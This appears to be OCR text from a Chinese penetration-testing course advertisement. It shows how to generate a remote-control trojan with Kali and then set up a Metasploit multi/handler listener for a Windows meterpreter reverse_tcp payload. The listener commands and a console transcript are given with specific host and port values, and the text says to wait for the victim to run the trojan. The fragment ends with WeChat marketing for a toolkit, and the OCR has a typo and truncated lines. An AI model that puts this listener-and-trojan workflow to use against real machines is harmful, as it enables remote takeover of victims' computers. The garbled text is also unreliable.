 蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
使用Kali渗透工具生成远控木马
? 生成木马就完事？记得在msfconsole里开启监听，等待受害者运行上钩
use exploit/mutil/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.123.136
set lport 9999
run
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/mult
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.136
lhost => 192.168.1.136
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
微信扫码添加班主任获取渗透工具包
自学路线
课程咨询
VX资料领取
工具包|面试题|学习规划